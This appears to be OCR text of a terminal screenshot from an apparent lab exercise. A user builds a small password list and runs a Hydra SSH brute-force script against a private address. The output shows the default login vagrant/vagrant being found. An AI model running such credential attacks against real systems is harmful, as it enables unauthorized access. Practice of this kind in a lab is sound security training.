 File Actions Edit View Help
└─$ echo "[*] Starting SSH brute-force attack on
dquote> 192.168.183.3
dquote>
dquote>
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ nano ssh_bruteforce.sh
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ nano ssh_bruteforce.sh
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ chmod +x ssh_bruteforce.sh
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ echo -e "1234\nadmin\nvagrant\nmsfadmin" > passwords.txt
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ ./ssh_bruteforce.sh
[*] Starting SSH brute-force attack on 192.168.183.3...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 01:05:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.183.3:22/
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "1234" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "admin" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "vagrant" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.183.3 - login "vagrant" - pass "msfadmin" - 4 of 4 [child 3] (0/0)
[22][ssh] host: 192.168.183.3 login: vagrant password: vagrant
[STATUS] attack finished for 192.168.183.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 01:05:03
┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$